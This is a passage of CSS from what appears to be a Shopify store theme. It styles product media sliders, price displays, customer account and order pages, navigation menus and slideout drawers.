  max-height: 785px; 
  min-height: 750px;
  display: inline-block; 
  background: #000;
}
}
@media only screen and (max-width: 740px) {
#slider video{
  width: 100%;
  height: 100%;
  max-width: 415px;
  max-height: 415px; 
  min-height: 390px;
  display: inline-block; 
  background: #000;
}
}
.product-video > video {
  width: 100%;
}

.product-model {
  margin: 0 auto;
  min-height: 1px;
  width: 100%;
  height: 100%;
  position: relative;
}

.product-model model-viewer,
.product-model .shopify-model-viewer-ui,
.product-model .media-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  overflow: hidden;
}

.product-model model-viewer,
.product-model .shopify-model-viewer-ui,
.product-model .media-item
{
  height: 100%;
}

button.media-button.view-in-space {
  background: transparent;
  width: initial !important;
  text-align: center;
  width: 60px;
  max-width: 60px;
  height: 60px;
  line-height: 60px;
  padding: 0;
  margin: 0 auto;
  display: inherit;
  z-index: 2;
  position: relative;
}

button.media-button.view-in-space[data-shopify-xr-hidden] {
  visibility: hidden;
}

.product-video button {
  width: initial;
  width: 62px;
  height: 62px;
  padding: 0;
  margin-bottom: 0;
}

.plyr--video .plyr__control:not(.plyr__control--overlaid).plyr__tab-focus svg, .plyr--video .plyr__control:not(.plyr__control--overlaid):hover svg, .plyr--video .plyr__control:not(.plyr__control--overlaid)[aria-expanded=true] svg,
.plyr--audio .plyr__control.plyr__tab-focus svg,
.plyr--audio .plyr__control:hover svg,
.plyr--audio .plyr__control[aria-expanded=true] svg {
  stroke: none !important;
}

.product-video .plyr button svg {
    border: 0 !important;
}

button[hidden] {
  visibility: hidden;
}
.product-single__view-in-space {
	 background-color: var(--dotted-color);
	 border: none;
	 width: 100%;
	 min-height: unset;
	 padding-top: 10px;
	 padding-bottom: 10px;
	 display: block;
	 font-size: 14px;
	 color: var(--text-color);
   z-index: 1;
   position: relative;
}
 .product-single__view-in-space[data-shopify-xr-hidden] {
	 visibility: hidden;
}

.product-single__view-in-space:hover svg .hover-fill {
  fill: var(--button-text);
}


.product-single__view-in-space:hover .product-single__view-in-space-text,
.product-single__view-in-space:focus .product-single__view-in-space-text {
  border-bottom-color: var(--button-text);
}

 .product-single__view-in-space svg.icon .icon-3d-badge-full-color-outline {
	 stroke: none;
}
.product-single__view-in-space svg.icon .icon-3d-badge-full-color-element {
  fill: var(--text-color);
  opacity: 1;
}
.product-single__view-in-space-text {
  border-bottom: 1px solid transparent;
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.product-single__view-in-space svg {
  margin-right: 2.43px;
  fill: transparent;
  display: inline-block;
  width: 24px !important;
  height: 24px !important;
  vertical-align: middle;
}
.product-single__view-in-space svg rect {
  fill: transparent !important;
}
.product-single__view-in-space:hover #three-d-icon path,
.product-single__view-in-space:focus #three-d-icon path {
  fill: var(--button-text);
}
.product-model model-viewer, .product-model .shopify-model-viewer-ui, .product-model .media-item {
  position: absolute;
  top: 10px;
  left: 10px;
  width: calc(100% - 20px);
  max-width: 100%;
}


/* Custom Thumbnail Slider */
body .focus-visible,
.product-video .plyr:focus,
.plyr__video-wrapper.plyr__tab-focus:focus {
  outline: var(--keyboard-focus-color) var(--keyboard-focus-border-style) calc(var(--keyboard-focus-border-weight) * 1px) !important;
  outline-offset: calc(var(--keyboard-focus-border-weight) * -1px) !important;
}

.thumb-slider {
  float: left;
}

.vertical-carousel .thumb-slider-wrapper {
  overflow: hidden;
  background-color: var(--background);
}

#thumb-slider-wrapper .product-single__thumbnails-item {
  padding-bottom: 100%;
  display: block;
  height: 0;
  width: 100%;
  max-width: 104px;
  overflow: hidden;
  background-color: var(--background);
  position: relative;
}

#thumb-slider-wrapper .product-single__thumbnails-item img {
  object-fit: cover;
  object-position: center;
  width: 110px;
  height: 110px;
}

.thumb-slider-slides {
  position: relative;
  top: 0;
  left: 0;
  list-style: none;
  background-color: var(--background);
}

.thumb-slider-slides li {
  margin-bottom: 5px;
}

/* vertical thumbnail slider */
.thumb-slider.thumbnail-slider.custom.vertical-carousel {
  margin: 0 auto;
  text-align: center;
}

/* horizontal thumbnail slider */
.thumb-slider.thumbnail-slider.custom.horizontal-carousel {
  margin-top: 0;
  text-align: center;
}

.horizontal-carousel #thumb-slider-wrapper .product-single__thumbnails-item {
  float: left;
  width: 110px;
  height: 110px;
  margin-right: 5px;
  padding: 0;
}

.horizontal-carousel #thumb-slider-wrapper .product-single__thumbnails-item img {
  width: 115px;
  height: 115px;
}

.product-single__thumbnails-item:focus img {
  opacity: 1 !important;
}

/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/* flickity-fade */

.flickity-enabled.is-fade .flickity-slider > * {
  pointer-events: none;
  z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: auto;
  z-index: 1;
}

.flickity-slider {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

/* custom flickity styles */
.product__section-images .carousel {
  margin-bottom: 0px;
  flex-grow: 1;
  list-style-type: none;
}

.product__section-images .carousel-cell {
  width: 100%;
}

.product__section-images .vertical-carousel .carousel-nav {
  width: 100%;
  max-height: calc(98px * 4);
  overflow-y: scroll;
  padding-right: 17px; /* Increase/decrease this value for cross-browser compatibility */
  box-sizing: content-box; /* So the width will be 100% + 17px */
}

.product__section-images .carousel-nav .carousel-cell {
  height: 80px;
  width: 100px;
  margin: 0 0 5px 0;
  cursor: pointer;
}

.product__section-images .carousel-nav .carousel-cell:before {
  font-size: 50px;
  line-height: 80px;
}

.product__section-images .carousel-nav .carousel-cell.is-nav-selected {
  background: #ED2;
}

.product__section-images .flickity-prev-next-button {
  background-color: var(--direction-background);
  opacity: 1;
  position: absolute;
  display: inline-block;
  width: 30px;
  height: 62px;
  font-size: 30px;
  line-height: 62px;
  color: #fff;
  font-weight: 400;
  background: rgba(11,11,11,.5);
  z-index: 4;
  cursor: pointer;
}

.product__section-images .flickity-prev-next-button:hover {
  background-color: var(--direction-hover);
  opacity: 1;
}

.product__section-images .flickity-button-icon {
  fill: var(--direction-color);
}

.product__section-images .flickity-button:hover .flickity-button-icon {
  fill: var(--direction-color);
}

.product__section-images .flickity-button:focus {
  outline: none;
}

.product__section-images .flickity-prev-next-button .flickity-button-icon {
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

.product__section-images .image-slide.carousel-cell.is-selected {
  z-index: 1;
}

.product__section-images .plyr__control--overlaid svg {
  margin-left: 5px;
}

.product__section-images .zoom_btn {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
  background-color: var(--direction-background);
  color: var(--direction-color);
  border-radius: 50%;
  width: 44px;
  height: 44px;
  line-height: 48px;
  text-align: center;
}

.product__section-images .zoom_btn:hover {
  background-color: var(--direction-hover);
}

#slider .flickity-prev-next-button.next {
  right: 10px;
}

@keyframes slidefadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

@keyframes slidefadeOut {
  0% { opacity: 1; }
  100% { opacity: 0; }
}

#slider .carousel-cell {
  opacity: 0 !important;
}
#slider .carousel-cell:not(.is-selected){
  animation: slidefadeOut ease 0.2s;
}
#slider .carousel-cell.is-selected,
#slider.single-media .carousel-cell {
  z-index: 99;
  opacity: 1 !important;
  animation: slidefadeIn ease 0.2s;
}
#slider .flickity-enabled:focus {
  outline: 0 !important;
}
#slider .flickity-slider {
  top: 0 !important;
  height: auto !important;
}
#slider .flickity-viewport {
  height: 300px;
}
button.flickity-button:disabled {
  display: none;
}
.global__section {
  margin-top: 5px;
    padding-bottom: 10px;
  /* margin-top: calc(var(--section-margins) / 2);
  padding-bottom: calc(var(--section-margins) / 2); */
}

body.index div#footer-wrapper {
    margin-top: 0;
}

@media screen and (max-width: 740px) {
  #logo img {
    max-width: 60%;
  }
}

:focus, .focus-visible {
  outline: var(--keyboard-focus-color) var(--keyboard-focus-border-style) calc(var(--keyboard-focus-border-weight) * 1px) !important;
outline-offset: calc(var(--keyboard-focus-border-weight) * -1px) !important;
}

/* Unit Pricing Update */
.price {
  display: flex;
  flex-direction: column;
  margin-top: 0;
  margin-bottom: 0;
}

.price dl {
  margin: 0;
}
.price dd {
  margin: 0 0.5em 0 0;
}

.price--unavailable {
  visibility: hidden;
}

.price--compare-price-hidden .price__compare {
  display: none;
}

.price__pricing-group {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 5px;
      flex-wrap: wrap;
}

.price__regular {
  display: block;
}

.price__regular .price-item--regular {
  color: var(--sale-at-price);
}
  
.price--on-sale .price__regular,
.price--on-sale .price__availability {
  display: none;
}

.price__availability {
  display: none;
  color: var(--text-color);
  font-size: 0.9em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.price--sold-out .price__availability {
  display: block;
}

.price__sale {
  display: none;
}

.price--on-sale .price__sale {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
      align-items: center;
}
/*
@media screen and (max-width: 740px) {
  .price--on-sale .price__sale {
    flex-direction: column;
  }
}*/

.price__vendor {
  color: var(--text-color);
  font-size: 0.9em;
  text-transform: uppercase;
  margin: 5px 0 10px;
  width: 100%;
  -ms-flex-preferred-size: 100%;
  -webkit-flex-basis: 100%;
  -moz-flex-basis: 100%;
  flex-basis: 100%;
}

.price__vendor--listing {
  margin: 0 0 4px;
}

.price__unit {
  -ms-flex-preferred-size: 100%;
  -webkit-flex-basis: 100%;
  -moz-flex-basis: 100%;
  flex-basis: 100%;
  display: none;
}
.price--unit-available .price__unit {
  display: block;
}

.price-item {
  color: var(--text-color);
  font-size: 18px;
  font-weight: bold;
}

.price-item--sale {
  color: var(--sale-at-price);
}

.price-item--klarna {
  color: var(--sale-at-price);
}

.price--on-sale .price-item--regular {
  text-decoration: line-through;
  color: var(--compare-at-price);
  font-weight: inherit;
}

.price-unit-price {
  color: var(--price-unit-price) !important;
  font-size: 0.8em;
  font-style: italic;
}

.price-item__label {
  display: inline-block;
  white-space: nowrap;
}

.price__badges {
  display: none;
  margin-top: 0;
}

.price__badge {
  display: none;
  align-self: center;
  text-align: center;
  font-size: 0.6em;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: initial;
  border: 1px solid var(--text-color);
  border-radius: 2px;
  padding: 0rem 0.5rem;
}

.price__badge--sale {
  color: var(--sale-color);
  border-color: var(--sale-color);
}
.price--on-sale .price__badge--sale {
  display: flex;
}
.price--sold-out .price__badge--sale {
  display: none;
}
.price--on-sale .price__badges,
.price--sold-out .price__badges {
  display: flex;
}
.price__badge--sold-out {
  color: var(--text-color);
  border-color: var(--text-color);
}
.price--sold-out .price__badge--sold-out {
  display: flex;
}

.price__badges--listing {
  margin-top: 0.5rem;
}

.price__badges--listing .price__badge {
  font-size: 0.6em;
  padding: 0.25rem 0.55rem;
}
.order-discount.order-discount--list {
  list-style: none;
}
/* ==============================  */
/* =   New Customer Accounts     = */
/* ============================== */
.customer-account {
  margin-top: 81px;
  padding-bottom: 144px;
}
.customer-account .sidebar {
  border-right: solid 3px var(--dotted-color);
}
.customer-account .sidebar ul {
  list-style: none;
}
.customer-account .sidebar ul li {
  padding: 20px 0;
}
.customer-account .sidebar ul li a {
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  text-transform: uppercase;
  padding-bottom: 4px;
  border-bottom: 2px solid transparent;
}
.customer-account .sidebar ul li a.selected,
.customer-account .sidebar ul li:hover a {
  border-bottom: 2px solid var(--text-color);
}
.customer-account .content {
  padding-left: 95px;
  padding-top: 20px;
}
.customer-account .content p {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
.customer-account #account-details h5 {
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  text-transform: uppercase;
}
.customer-account #order-history tbody tr {
  height: 100px;
  border-top: 1px solid var(--dotted-color);
}
.customer-account #order-history tbody td {
  min-width: 140px;
}
.customer-account #order-history thead tr {
  text-align: left;
  padding: 10px 0;
  height: 38px;
}
.customer-account #order-history thead tr th {
  font-size: var(--font-size);
  text-transform: capitalize;
  font-weight: 600;
}
@media (max-width: 1020px) {
  .customer-account .content {
    padding-left: 25px;
  }
}
@media (max-width:740px) {
  .customer-account {
    margin-top: 41px;
    text-align: center;
  }
  .customer-account .sidebar ul li {
    border-bottom: solid 1px #bababa;
  }
  .customer-account .content {
    margin-top: 80px;
    padding-left: 0;
  }
  .customer-account #order-history table .status {
    display: none;
  }
  .customer-account #order-history thead tr {
    text-align: center;
  }
  .customer-account .sidebar {
    border-right: none;
  }
  .customer-account #order-history tbody td {
    min-width: 110px;
  }
}
/* Order Page */
section.customer-order {
  margin-top: 30px;
  padding-bottom: 80px;
  display: inline-block;
  width: 100%;
}
section.customer-order .return-account {
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 2.17;
  text-transform: uppercase;
  margin-bottom: 40px;
  display: inline-block;
}
section.customer-order .order-content {
  padding-right: 118px;
}
section.customer-order #order_details .labels {
  text-align: left;
  border-bottom: solid 1px #d5d5d5;
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  grid-template-rows: auto;
}
section.customer-order #order_details .items article {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(8, 1fr);
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  grid-template-rows: auto;
}
section.customer-order #order_details .labels p {
  font-size: var(--font-size);
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
  text-transform: capitalize;
  margin-bottom: 4px;
}
section.customer-order #order_details .labels .product {
  grid-column: span 5;
}
section.customer-order #order_details .items .img {
  grid-column: span 2;
}
section.customer-order #order_details .items .info {
  grid-column: span 3;
}
section.customer-order #order_details .labels > .money,
section.customer-order #order_details .labels > .qty,
section.customer-order #order_details .labels > .total,
section.customer-order #order_details .items article > .money,
section.customer-order #order_details .items article > .qty,
section.customer-order #order_details .items article > .total {
  grid-column: span 1;
}
section.customer-order #order_details .items article {
  padding: 10px 0;
  border-bottom: solid 1px #d5d5d5;
}
section.customer-order #order_details .items article h4 {
  font-size: 14px;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.14;
  display: -webkit-box;      /* 关键：使用弹性盒子模型 */
  -webkit-box-orient: vertical; /* 文本垂直排列 */
  -webkit-line-clamp: 2;     /* 限制显示2行 */
  overflow: hidden;          /* 超出部分隐藏 */
  text-overflow: ellipsis;   /* 超出部分显示省略号 */
}
section.customer-order #order_summary dl {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  border-bottom: solid 1px #d5d5d5;
  margin-bottom: 0;
  padding: 17px 0;

  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
section.customer-order #order_summary dt {
  flex-basis: 50%;
  padding: 2px 4px;
  text-align: left;
  font-weight: normal;
}
@media (max-width:740px) {
  section.customer-order #order_summary dt{
    flex-basis: 70%;
  }
}
section.customer-order #order_summary dd {
  flex-basis: 30%;
  flex-grow: 1;
  margin: 0;
  padding: 2px 4px;
  text-align: right;
}
section.customer-order #order_summary .order_total dd,
section.customer-order #order_summary .order_total dt {
  font-weight: bold;
  text-transform: uppercase;
}
section.customer-order #order_payment,
section.customer-order #order_shipping {
  margin-bottom: 40px;
}
section.customer-order h5.order_section_title {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
  text-transform: uppercase;
  border-bottom: solid 1px #d5d5d5;
  padding-bottom: 4px;
  margin-bottom: 12px;
}
section.customer-order #other_details dl {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  margin-bottom: 0;

  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
section.customer-order #other_details dt {
  flex-basis: 30%;
  padding: 2px 4px;
  text-align: left;
  font-weight: normal;
}
section.customer-order #other_details dd {
  flex-basis: 60%;
  flex-grow: 1;
  margin: 0;
  padding: 2px 4px;
  text-align: left;
}
section.customer-order #order_details .shipping-info {
  margin-top: 16px;
}
@media (max-width:740px) {
  section.customer-order {
    margin-top: 20px;
    padding-bottom: 80px;
  }
  section.customer-order #order_details .labels .money {
    display: none;
  }
  section.customer-order #order_details .labels .product {
    grid-column: span 6;
  }
  section.customer-order #order_details .items .img {
    grid-column: span 2;
  }
  section.customer-order .order-content {
    padding-right: 0;
  }
  section.customer-order .order-sidebar {
    margin-top: 48px;
  }
  section.customer-order #order_details tbody tr td.product > div.img {
    width: 100%;
  }
  section.customer-order #order_details tbody tr td.product > div.info {
    width: 100%;
  }
}
/* Addresses */
#account-addresses .customer_address {
  border: solid 1px #e8e8e8;
  padding: 45px;
  margin-bottom: 10px;
}
#account-addresses h4.address_title {
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
#account-addresses button.new-address {
  width: auto;
  padding: 0 20px;
  margin-top: 24px;
}
#account-addresses a {
  text-decoration: underline;
}

/* Login */
section.user-login {
  margin-top: 81px;
  padding-bottom: 144px;
  display: inline-block;
  width: 100%;
}
section.user-login .secondary-button.create-customer {
  line-height: 50px;
  text-align: center;
  margin-top: 15px;
}
.note-error {
  border: 1px solid red;
  padding: 10px;
  margin-bottom: 15px;
  color: red;
}
.shopify-challenge__container {
  margin-top: 81px !important;
}
.guest-user-login {
  padding: 20px;
  margin-bottom: 40px;
  text-align: center;
  border: 1px solid var(--dotted-color);
}
@media (min-width: 741px) {
  .login-info.alternate {
    padding-left: 100px;
  }
}
@media (max-width: 740px) {
  section.user-login {
    margin-top: 48px;
  }
  
.note-error {
  position: absolute;
  background: #fff;
  top: -50px;
  line-height: initial;
  height: 50px;
  text-align: center;
  }
  
.note-success {
  padding: inherit;
  position: absolute;
  background: #fff;
  top: -50px;
  height: 50px;
  line-height: 50px;
  width: 100%;
  text-align: center;
}
}

/* Register */
section.row.main__section.customer__register {
    margin-top: 81px;
    padding-bottom: 144px;
}

/* Navigation & Dropdown CSS */
.navigation {
  background: var(--header-wrapper-background);
	list-style: none;
	text-align: center;
	margin-bottom: 0;
	position: relative;
	width: 100%;
	z-index: 9;
}

.navigation--sticky.navigation {
	position: fixed !important;
	top: 0;
	left: 0;
}

.navigation__menu {
	margin-bottom: 0;
}

.navigation__menuitem {
	display: inline-block;
}

.navigation__menuitem:hover {
	background: var(--nav-hover-color);
}

/* ul#main-nav li a */
.navigation__menulink {
	font-family: var(--nav-family);
	font-weight: var(--nav-weight);
  font-style: var(--nav-style);
	font-size: var(--nav-size);
	color: var(--nav-color) !important;
	display: block;
	padding: 0 10px !important;
  position: relative;
  letter-spacing: var(--nav-spacing);
}

.navigation__menulink.is_upcase-true {
  text-transform: uppercase;
}

/* ul#main-nav li a:hover { */
.navigation__menulink:hover {
	color: var(--nav-hover-link-color) !important;
	text-decoration: none;
	border-bottom: none;
}

.navigation__menulink svg .hover-fill {
  transition: fill .5s ease-in;
}

.navigation__menulink:hover svg .hover-fill {
	fill: var(--nav-hover-link-color) !important;
}

/* ul#main-nav li a:visited { */
.navigation__menulink:visited {
	border-bottom: none;
}

.navigation__menuitem.navigation__menuitem--dropdown > .navigation__menulink svg {
  margin-left: 5px;
}

/* Creating a separate BEM block here to style the dropdown submenus. Calling them dropdowns. Alyssa, thoughts? */

.dropdown {
	display: none;
	position: absolute;
	padding: 0px;
	z-index: 5;
	background: var(--dropdown-background-color);
	opacity: 0.9;
	border-bottom: 0px solid var(--nav-border-color);
	border-left: 0px solid var(--nav-border-color);
	border-right: 0px solid var(--nav-border-color);
}

.navigation__menuitem--dropdown:hover .dropdown:not(.dropdown--nested),
.navigation__menuitem--active.navigation__menuitem--dropdown .dropdown:not(.dropdown--nested) {
	display: block;
}

/* ul#main-nav li ul.submenu li{ */
.dropdown__menuitem {
	line-height: 36px !important;
	margin: 0;
	padding: 0;
	white-space: nowrap;
	background: transparent !important;
	min-width: var(--dropdown-min-width);
	display: block;
	position: relative;
	text-align: left;
    padding: 0 10px;
    border-top: solid 1px rgba(158, 156, 156, 0.5);
}

.dropdown__menuitem:hover {
	background: var(--dropown-hover-background) !important;
}

/* ul#main-nav li ul.submenu li a { */
.dropdown__menulink {
	width: 100%;
	text-align: left;
	text-transform: none !important;
	color: var(--dropdown-link-color) !important;
	font-size: var(--font-size);
	font-family: var(--main-family) !important;
  font-weight: var(--main-weight);
  font-style: var(--main-style);
	display: block;

	/* To stop text from going over the arrow. */
	max-width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}

/* ul#main-nav li ul.submenu li a:hover { */
.dropdown__menulink:hover {
	color: var(--dropdown-link-hover-color) !important;
}

.dropdown__menulink:hover svg .hover-fill {
	fill: var(--dropdown-link-hover-color) !important;
}

.dropdown__menuitem--nested.dropdown__menuitem svg {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.dropdown--nested.dropdown {
	display: none;
}

.dropdown__menuitem:hover > .dropdown--nested.dropdown,
.dropdown__menuitem.dropdown__menuitem--active > .dropdown--nested.dropdown {
	position: absolute;
	left: 100%;
	padding: 0px;
	top: -1px;
	background: var(--dropdown-background-color);
	/*border: 1px solid var(--nav-border-color);*/
    border-left: solid 1px rgba(158, 156, 156, 0.5);
	display: block;
}

.dropdown__menuitem:hover > .dropdown--nested.dropdown--edge.dropdown,
.dropdown__menuitem.dropdown__menuitem--active > .dropdown--nested.dropdown--edge.dropdown {
	left: initial;
	right: calc(100% + 10px); /* 10px to make up for the padding. */
}

/* Megamenu styles. */

.megamenu.row.grid__wrapper {
  display: none;
  position: absolute;
  left: 0;
  z-index: 4;
  line-height: initial;
  padding: 0 20px !important;
  background: var(--dropdown-background-color);
  border: 1px solid var(--nav-border-color);
  width: 95%;
  left: 2.5%;
  max-width: 95%;
  margin: 0;
}

.megamenu.row.grid__wrapper .grid__wrapper-nest {
  align-items: start;
}

.nav-inner-container.nav_inline_center .navigation__menu {
  position: unset;
}

.nav-inner-container.nav_inline_center .navigation__menu ul.megamenu.row {
  width: 100%;
}

@media screen and (min-width: 1680px) {
  .nav-inner-container.nav_inline ul.megamenu.row {
      left: 50%;
      margin-left: -700px;
  }
}

@media screen and (min-width: 1220px) and (max-width: 1679px) {
  .nav-inner-container.nav_inline ul.megamenu.row {
      left: 50%;
      margin-left: -600px;
  }
}

@media screen and (min-width: 981px) and (max-width: 1219px) {
  .nav-inner-container.nav_inline ul.megamenu.row {
      left: 50%;
      margin-left: -480px;
  }
}

.navigation__menuitem:hover > .megamenu,
.navigation__menuitem--active.navigation__menuitem > .megamenu {
	display: grid;
}

.megamenu span.grid__wrapper.grid__wrapper-nest {
    padding: 0 3%;
    grid-column-gap: 30px;
}

.megamenu__collection-image {
  margin-top: 20px;
  width: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  background-color: transparent;
}

.megamenu__collection-image .box-ratio {
  padding-bottom: 50% !important;
}


.megamenu__collection-image .box-ratio img {
  object-fit: cover;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
 }


.megamenu__header {
	padding: 20px 0 5px;
  font-family: var(--main-family) !important;
  color: var(--dropdown-link-color);
  font-weight: var(--heading-weight);
  margin-bottom: 10px;
  text-align: left;
  font-size: var(--nav-size);
}

.megamenu__headerlink {
	padding-left: 0;
}

.megamenu__list {
  width: 100%;
	background: var(--dropdown-background-color);
}

.megamenu__listcontainer {
	list-style-type: none;
}

.megamenu__listcontainer:hover {
  background: transparent !important;
}

.megamenu__listitem {
	line-height: unset !important;
  text-align: left !important;
  display: block !important;
  clear: left;
  padding: 0 0 5px;
}

.megamenu__listlink {
	padding: 0 !important;
  font-weight: normal !important;
  color: var(--dropdown-link-color) !important;
  font-size: var(--font-size) !important;
  font-family:var(--main-family) !important;
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  background: transparent !important;
  text-transform: none !important;
}

.megamenu__listlink:hover {
	color: var(--dropdown-link-hover-color) !important;
}

.megamenu__imagecontainer {
	margin-top: 20px;
}

ul.megamenu li.desktop-3:nth-child(5n) {
  clear: left;
}

ul.megamenu__ulcontainer {
    margin-top: 20px;
}

/* Custom Icons */
.icn-close {
  width: 20px;
  height: 20px;
  position: relative;
}
.icn-close:after {
  content: '';
  height: 20px;
  border-left: 1px solid #fff;
  position: absolute;
  transform: rotate(45deg);
  left: 8px;
}
.icn-close:before {
  content: '';
  height: 20px;
  border-left: 1px solid #fff;
  position: absolute;
  transform: rotate(-45deg);
  left: 8px;
}
/* CSS Slideouts */
.slideout {
  list-style: none;
  background: var(--background);
  width: 350px;
  height: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  left: unset;
  right: unset;
  z-index: 11;
  overflow-y: auto;
  overflow-x: hidden;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}

@media (max-width: 740px) {
  .slideout.slideout__drawer-left {
    width: 285px;
  }
}

.site-overlay {
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100vw;
  z-index: 10;
  visibility: hidden;
  opacity: 0;
  background: rgb(30, 30, 30);
  transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}
.slideout__drawer-right {
  transform: translateX(350px);
  right: 0;
}
.slideout__drawer-left {
  transform: translateX(-350px);
  left: 0;
}
.slideout-left--open .slideout--active.slideout__drawer-left {
  transform: translateX(0);
}
.slideout-right--open .slideout--active.slideout__drawer-right {
  transform: translateX(0);
}
.sildeoutk{
   transform: translateX(0);
}
.slideout-left--open,
.slideout-right--open {
  overflow: hidden;
}
.slideout-left--open .js-slideout-overlay,
.slideout-right--open .js-slideout-overlay,
.modal--open .js-modal-overlay {
  opacity: 0.8;
  visibility: visible;
}
.slideout__trigger--open {
  z-index: 2;
  margin-bottom: 0;
  cursor: pointer;
}
.slideout__trigger--open .slideout__trigger-mobile-menu i,
.slideout__trigger--open .slideout__trigger-password i {
  font-size: 20px;
  text-align: left;
}
.slideout__trigger--close .slideout__trigger-search-sidebar,
.slideout__trigger--close .slideout__trigger-mobile-menu,
.slideout__trigger--close .slideout__trigger-store-availability,
.slideout__trigger--close .slideout__trigger-password,
.slideout__trigger--close .slideout__trigger-ajax-cart,
.slideout__trigger--close .slideout__trigger-quickview,
.slideout__trigger--close .slideout__trigger-general-modal {
  padding: 15px 10px 15px 10px;
  margin-bottom: 0;
  color: black;
  background: unset;
  line-height: 50px;
  height: 50px;
}
.slideout__trigger--open .slideout__trigger-search-sidebar,
.slideout__trigger--open .slideout__trigger-mobile-menu,
.slideout__trigger--open .slideout__trigger-store-availability,
.slideout__trigger--open .slideout__trigger-password {
  background: unset;
  margin-bottom: 0;
}
.slideout__trigger-search-sidebar:hover,
.slideout__trigger-mobile-menu:hover,
.slideout__trigger-store-availability:hover,
.slideout__trigger-password:hover,
.slideout__trigger-ajax-cart:hover,
.slideout__trigger-quickview:hover,
.slideout__trigger-general-modal:hover {
  background: unset;
}
.slideout__trigger--open .slideout__trigger-store-availability,
.slideout__trigger--open .slideout__trigger-password {
  color: var(--text-color);
  height: auto;
  text-align: left;
  text-decoration: underline;
  margin: 0;
  padding: 0;
}
.slideout__trigger-password,
.slideout__trigger-ajax-cart,
.slideout__trigger-quickview,
.slideout__trigger-search-sidebar,
.slideout__trigger-general-modal {
  display: inline-block;
  width: auto;
  height: 30px;
  line-height: 30px;
}
.slideout__trigger--open .slideout__trigger-store-availability:hover,
.slideout__trigger--open .slideout__trigger-password:hover {
  opacity: 0.8;
}
.slideout__trigger-store-availability .icn-close:before,
.slideout__trigger-store-availability .icn-close:after,
.slideout__trigger-password .icn-close:before,
.slideout__trigger-password .icn-close:after,
.slideout__trigger-search-sidebar .icn-close:before,
.slideout__trigger-search-sidebar .icn-close:after,
.slideout__trigger-ajax-cart .icn-close:before,
.slideout__trigger-quickview .icn-close:before,
.slideout__trigger-ajax-cart .icn-close:after,
.slideout__trigger-quickview .icn-close:after,
.slideout__trigger-general-modal .icn-close:before,
.slideout__trigger-general-modal .icn-close:after {
